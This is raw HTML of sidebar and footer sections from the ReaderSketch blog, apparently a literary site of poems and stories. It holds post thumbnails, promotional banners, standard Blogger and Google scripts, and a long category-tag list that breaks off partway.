<a class='post-image-link' href='https://www.readersketch.com/2021/03/konji-wants-to-kill-me.html'>
<img alt='KONJI  WANTS TO KILL ME' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3zZpE5SVtp2_dQ-YbLaAUBb2TSEE6yz4cTVOH8iUxs0UGXJ_nCR6wtpFchqOXC4movR5vhHrHTY7scEL5PFW8VIRQ4aDCQ7p-NGQoRCT9MDs9WxVTiCHFZiidk3qvkiHlE7vf_BII-GI/w680/images+-+2021-03-13T114826.552.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2021/03/konji-wants-to-kill-me.html'>KONJI  WANTS TO KILL ME</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-03-13T11:53:00+01:00'>11:53</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.readersketch.com/2021/07/bad-experience.html'>
<img alt='Bad Experience' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvsxCQY0dGMLAr9FoWpB4jwyoEpFQL8l4w-IPWZjW1yETsVvhKE2YL-DJEUC5j4r0HbAFNIcKZM4FPDdQNrZdY_SeTmKVsbaW4kfXN_PHeeZ5pqbsEYbL2pVnIB2Qm85xRBJGRc7h0VZg/w680/images+-+2021-07-08T232327.287.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2021/07/bad-experience.html'>Bad Experience</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-07-08T23:26:00+01:00'>23:26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.readersketch.com/2021/02/cryptocurrency-crash-course.html'>
<img alt='Cryptocurrency; A crash course' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidvSYMbHcP2uruZflZQtyqqXlaf-XUAWj71XJ_-3ewIp6KcTD6dsJeMmVZFGVwsA8MZk78P-wkQg8ZyYDZ262kFxe2VSRN_bb72SO4qatS1e5tIpjSM1aYsJHtG78L-zEuXir6Xrtu3j8/w680/IMG-20210204-WA0000.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2021/02/cryptocurrency-crash-course.html'>Cryptocurrency; A crash course</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-02-06T10:24:00+01:00'>10:24</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.readersketch.com/2021/08/will-you-always-be-there.html'>
<img alt='WILL YOU ALWAYS BE THERE?' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi92DLKK3B4w1VA6JZszuQTl1wBhdSz4xIAkTFQrFKKXkupdfR9gMkLzyNUQWx4qhOqnxjsnTPvGVBv_QGNa98iBuep35ENJHv9SFjLA-5JJLvOo7Hq9_fPUS4qVWUfQHjf3t3t4aMwiRw/w680/images+-+2021-08-18T171227.571.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2021/08/will-you-always-be-there.html'>WILL YOU ALWAYS BE THERE?</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-08-18T17:18:00+01:00'>17:18</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.readersketch.com/2020/11/welcome-to-readersketch.html'>
<img alt='Welcome To ReaderSketch' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja_Bwdeu75n8aVk6OqcCrPk6XkvCH-OfILq6Y-qM6ET5dAgVphyphenhyphenX8ATqpGeqzfMo5RQ21Qf3PkOYO7MHp3Gym2ojEoE_ECuzH52ezaaCVLDnvYW2g3BPwxsJs1qZGAM_XXUs_zjQjNXP0/w680/20210120_145430.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2020/11/welcome-to-readersketch.html'>Welcome To ReaderSketch</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-11-13T11:49:00+01:00'>11:49</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<a href='https://selar.co/krga'>
<img alt='' height='238' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiTFrToh2ImEqdpTFANnQBb93ubZIrdRfH4tdWXZpGhC-3p0eC9WMuFPcKdy2PYzkvmleQMyM9PSxF3w31-BjrFWAGiwk8CyQ3dSkKcdDprlYvV0Zev4Ifr7KkEAC0TUWLARPayxHxQu4h7v9r-IqAoV319NTHg-D73miLgSKFm8gqi_LyDXnU4sDcFkGWM=s257' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiTFrToh2ImEqdpTFANnQBb93ubZIrdRfH4tdWXZpGhC-3p0eC9WMuFPcKdy2PYzkvmleQMyM9PSxF3w31-BjrFWAGiwk8CyQ3dSkKcdDprlYvV0Zev4Ifr7KkEAC0TUWLARPayxHxQu4h7v9r-IqAoV319NTHg-D73miLgSKFm8gqi_LyDXnU4sDcFkGWM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiTFrToh2ImEqdpTFANnQBb93ubZIrdRfH4tdWXZpGhC-3p0eC9WMuFPcKdy2PYzkvmleQMyM9PSxF3w31-BjrFWAGiwk8CyQ3dSkKcdDprlYvV0Zev4Ifr7KkEAC0TUWLARPayxHxQu4h7v9r-IqAoV319NTHg-D73miLgSKFm8gqi_LyDXnU4sDcFkGWM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiTFrToh2ImEqdpTFANnQBb93ubZIrdRfH4tdWXZpGhC-3p0eC9WMuFPcKdy2PYzkvmleQMyM9PSxF3w31-BjrFWAGiwk8CyQ3dSkKcdDprlYvV0Zev4Ifr7KkEAC0TUWLARPayxHxQu4h7v9r-IqAoV319NTHg-D73miLgSKFm8gqi_LyDXnU4sDcFkGWM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiTFrToh2ImEqdpTFANnQBb93ubZIrdRfH4tdWXZpGhC-3p0eC9WMuFPcKdy2PYzkvmleQMyM9PSxF3w31-BjrFWAGiwk8CyQ3dSkKcdDprlYvV0Zev4Ifr7KkEAC0TUWLARPayxHxQu4h7v9r-IqAoV319NTHg-D73miLgSKFm8gqi_LyDXnU4sDcFkGWM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiTFrToh2ImEqdpTFANnQBb93ubZIrdRfH4tdWXZpGhC-3p0eC9WMuFPcKdy2PYzkvmleQMyM9PSxF3w31-BjrFWAGiwk8CyQ3dSkKcdDprlYvV0Zev4Ifr7KkEAC0TUWLARPayxHxQu4h7v9r-IqAoV319NTHg-D73miLgSKFm8gqi_LyDXnU4sDcFkGWM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiTFrToh2ImEqdpTFANnQBb93ubZIrdRfH4tdWXZpGhC-3p0eC9WMuFPcKdy2PYzkvmleQMyM9PSxF3w31-BjrFWAGiwk8CyQ3dSkKcdDprlYvV0Zev4Ifr7KkEAC0TUWLARPayxHxQu4h7v9r-IqAoV319NTHg-D73miLgSKFm8gqi_LyDXnU4sDcFkGWM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiTFrToh2ImEqdpTFANnQBb93ubZIrdRfH4tdWXZpGhC-3p0eC9WMuFPcKdy2PYzkvmleQMyM9PSxF3w31-BjrFWAGiwk8CyQ3dSkKcdDprlYvV0Zev4Ifr7KkEAC0TUWLARPayxHxQu4h7v9r-IqAoV319NTHg-D73miLgSKFm8gqi_LyDXnU4sDcFkGWM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiTFrToh2ImEqdpTFANnQBb93ubZIrdRfH4tdWXZpGhC-3p0eC9WMuFPcKdy2PYzkvmleQMyM9PSxF3w31-BjrFWAGiwk8CyQ3dSkKcdDprlYvV0Zev4Ifr7KkEAC0TUWLARPayxHxQu4h7v9r-IqAoV319NTHg-D73miLgSKFm8gqi_LyDXnU4sDcFkGWM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiTFrToh2ImEqdpTFANnQBb93ubZIrdRfH4tdWXZpGhC-3p0eC9WMuFPcKdy2PYzkvmleQMyM9PSxF3w31-BjrFWAGiwk8CyQ3dSkKcdDprlYvV0Zev4Ifr7KkEAC0TUWLARPayxHxQu4h7v9r-IqAoV319NTHg-D73miLgSKFm8gqi_LyDXnU4sDcFkGWM=s1600 1600w' width='257'>
</img>
</a>
<br/>
<span class='caption'>... a must-read for anyone who has ever felt left behind.</span>
</div>
</div><div class='widget ReportAbuse' data-version='2' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7234194276574655503?po\x3d278166044738705654\x26origin\x3dhttps://www.readersketch.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://web.facebook.com/readersketch/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div></div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget Feed' data-version='2' id='Feed1'>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://anchor.fm/s/4b240770/podcast/rss'>Loading...</a>
</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<h3 class='title'>
AVAILABLE - Readersketch Content services
</h3>
</div>
<div class='widget-content'>
<a href='https://t.co/opxNS8xUoL'>
<img alt='AVAILABLE - Readersketch Content services' height='257' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiu24QY-vbTU5zjLZS593uzLJ3yRcEwFgtR_-Sl0-4j3wAVLLXsNkiwn9VVCAjAKr-m40u0Bf-TSueyDczXiXnkiLHW-2aIiHKQb5_ZT8P8Dlopw1HZSpmu7YyVlOUhyYY0RPDFWGOwcJJGhfNfo_8Xg1LuKAMUcuF2p0WGhvmrv508kf5GjmMm7f-DnD6w=s257' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiu24QY-vbTU5zjLZS593uzLJ3yRcEwFgtR_-Sl0-4j3wAVLLXsNkiwn9VVCAjAKr-m40u0Bf-TSueyDczXiXnkiLHW-2aIiHKQb5_ZT8P8Dlopw1HZSpmu7YyVlOUhyYY0RPDFWGOwcJJGhfNfo_8Xg1LuKAMUcuF2p0WGhvmrv508kf5GjmMm7f-DnD6w=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiu24QY-vbTU5zjLZS593uzLJ3yRcEwFgtR_-Sl0-4j3wAVLLXsNkiwn9VVCAjAKr-m40u0Bf-TSueyDczXiXnkiLHW-2aIiHKQb5_ZT8P8Dlopw1HZSpmu7YyVlOUhyYY0RPDFWGOwcJJGhfNfo_8Xg1LuKAMUcuF2p0WGhvmrv508kf5GjmMm7f-DnD6w=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiu24QY-vbTU5zjLZS593uzLJ3yRcEwFgtR_-Sl0-4j3wAVLLXsNkiwn9VVCAjAKr-m40u0Bf-TSueyDczXiXnkiLHW-2aIiHKQb5_ZT8P8Dlopw1HZSpmu7YyVlOUhyYY0RPDFWGOwcJJGhfNfo_8Xg1LuKAMUcuF2p0WGhvmrv508kf5GjmMm7f-DnD6w=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiu24QY-vbTU5zjLZS593uzLJ3yRcEwFgtR_-Sl0-4j3wAVLLXsNkiwn9VVCAjAKr-m40u0Bf-TSueyDczXiXnkiLHW-2aIiHKQb5_ZT8P8Dlopw1HZSpmu7YyVlOUhyYY0RPDFWGOwcJJGhfNfo_8Xg1LuKAMUcuF2p0WGhvmrv508kf5GjmMm7f-DnD6w=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiu24QY-vbTU5zjLZS593uzLJ3yRcEwFgtR_-Sl0-4j3wAVLLXsNkiwn9VVCAjAKr-m40u0Bf-TSueyDczXiXnkiLHW-2aIiHKQb5_ZT8P8Dlopw1HZSpmu7YyVlOUhyYY0RPDFWGOwcJJGhfNfo_8Xg1LuKAMUcuF2p0WGhvmrv508kf5GjmMm7f-DnD6w=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiu24QY-vbTU5zjLZS593uzLJ3yRcEwFgtR_-Sl0-4j3wAVLLXsNkiwn9VVCAjAKr-m40u0Bf-TSueyDczXiXnkiLHW-2aIiHKQb5_ZT8P8Dlopw1HZSpmu7YyVlOUhyYY0RPDFWGOwcJJGhfNfo_8Xg1LuKAMUcuF2p0WGhvmrv508kf5GjmMm7f-DnD6w=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiu24QY-vbTU5zjLZS593uzLJ3yRcEwFgtR_-Sl0-4j3wAVLLXsNkiwn9VVCAjAKr-m40u0Bf-TSueyDczXiXnkiLHW-2aIiHKQb5_ZT8P8Dlopw1HZSpmu7YyVlOUhyYY0RPDFWGOwcJJGhfNfo_8Xg1LuKAMUcuF2p0WGhvmrv508kf5GjmMm7f-DnD6w=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiu24QY-vbTU5zjLZS593uzLJ3yRcEwFgtR_-Sl0-4j3wAVLLXsNkiwn9VVCAjAKr-m40u0Bf-TSueyDczXiXnkiLHW-2aIiHKQb5_ZT8P8Dlopw1HZSpmu7YyVlOUhyYY0RPDFWGOwcJJGhfNfo_8Xg1LuKAMUcuF2p0WGhvmrv508kf5GjmMm7f-DnD6w=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiu24QY-vbTU5zjLZS593uzLJ3yRcEwFgtR_-Sl0-4j3wAVLLXsNkiwn9VVCAjAKr-m40u0Bf-TSueyDczXiXnkiLHW-2aIiHKQb5_ZT8P8Dlopw1HZSpmu7YyVlOUhyYY0RPDFWGOwcJJGhfNfo_8Xg1LuKAMUcuF2p0WGhvmrv508kf5GjmMm7f-DnD6w=s1600 1600w' width='257'>
</img>
</a>
<br/>
<span class='caption'>... click on image to crush delay and mental stress in 24/7hrs...</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<a href='https://collaborator.pro?ref=NMlLAr' title='Сollaborator' target='_blank'><img src='https://collaborator.pro/images/referral/promo/en/6.png' width='336' height='280' alt='Сollaborator'/></a>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget Stats' data-version='2' id='Stats1'>
<div class='widget-title'>
<h3 class='title'>
READERSKETCH VIEWS
</h3>
</div>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<h3 class='title'>
Editor's Suggests
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.readersketch.com/2021/03/konji-wants-to-kill-me.html'>Konji Wants To Kill Me</a></li>
<li><a href='https://www.readersketch.com/2021/06/love-lyrics-nets.html'>Love, Lyrics & Nets</a></li>
<li><a href='https://www.readersketch.com/2021/05/beyond.html'>Beyond</a></li>
<li><a href='https://www.readersketch.com/2022/02/the-one-you-decide.html'>The One You Decide</a></li>
<li><a href='https://www.readersketch.com/2022/02/mental-health.html'>Mental Health</a></li>
<li><a href='https://www.readersketch.com/2022/02/what-are-cookies-cookies-types.html'>What Are Cookies? Cookies Types</a></li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Article'>
Article
<span class='label-count'>87</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Poem'>
Poem
<span class='label-count'>183</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Readersketch%20Address'>
Readersketch Address
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Romance'>
Romance
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Story'>
Story
<span class='label-count'>50</span>
</a>
</li>
</ul>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script defer='defer'>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script defer='defer' src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/a'>
a
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/A%20Log%20Of%20Upturn%20Twists'>
A Log Of Upturn Twists
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Abandon'>
Abandon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Abiku'>
Abiku
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Adventure'>
Adventure
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Advocacy'>
Advocacy
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Anthology'>
Anthology
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Article'>
Article
<span class='label-count'>87</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Artificial%20intelligence'>
Artificial intelligence
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Attraction'>
Attraction
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Awakening'>
Awakening
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Awareness'>
Awareness
<span class='label-count'>17</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Battles'>
Battles
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/biology'>
biology
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Black'>
Black
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Black%20Lives%20Matter'>
Black Lives Matter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Blog'>
Blog
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Book'>
Book
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Books'>
Books
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Bravery'>
Bravery
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Break'>
Break
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Christ'>
Christ
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Christian'>
Christian
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Christianity'>
Christianity
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Christine'>
Christine
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Christmas'>
Christmas
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Colour'>
Colour
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Comics'>
Comics
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Commentary'>
Commentary
<span class='label-count'>18</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Community%20Writing'>
Community Writing
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/computer'>
computer
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Confidence'>
Confidence
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Construction'>
Construction
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Contemporary'>
Contemporary
<span class='label-count'>14</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Corruption'>
Corruption
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Creative'>
Creative
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Creative%20Space'>
Creative Space
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Critique'>
Critique
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Crypto'>
Crypto
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Cryptocurrency'>
Cryptocurrency
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Cryptology'>
Cryptology
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Cybersecurity'>
Cybersecurity
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Dark'>
Dark
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Death'>
Death
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Deep'>
Deep
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Diary'>
Diary
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Diary%20Of%20A%20Teenager'>
Diary Of A Teenager
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Drama'>
Drama
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Dramatic'>
Dramatic
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Education'>
Education
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Epic'>
Epic
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Erotic'>
Erotic
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Essay'>
Essay
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Eulogy'>
Eulogy
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Exercise'>
Exercise
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Fantasy'>
Fantasy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Fear'>
Fear
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Feel'>
Feel
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Fiction'>
Fiction
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/First%20Times'>
First Times
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Fitness'>
Fitness
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Flash%20Fiction'>
Flash Fiction
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Flash%20Stories'>
Flash Stories
<span class='label-count'>25</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Folktale'>
Folktale
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Free%20verse'>
Free verse
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Freedom'>
Freedom
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Getting%20Started'>
Getting Started
<span class='label-count'>14</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Girl'>
Girl
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Glory'>
Glory
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Godly'>
Godly
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Governance'>
Governance
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Grief'>
Grief
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Growth'>
Growth
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Guides'>
Guides
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Health'>
Health
<span class='label-count'>17</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Health%20Matters'>
Health Matters
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/History'>
History
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Holy'>
Holy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Hope'>
Hope
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Horror'>
Horror
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/How-to'>
How-to
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Human'>
Human
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Hunger'>
Hunger
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Illustrations'>
Illustrations
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/injustice'>
injustice
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Inspiration'>
Inspiration
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Inspirational'>
Inspirational
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Intermediate%2FTeenager'>
Intermediate/Teenager
<span class='label-count'>2</span>
</a>
</li>
<li>
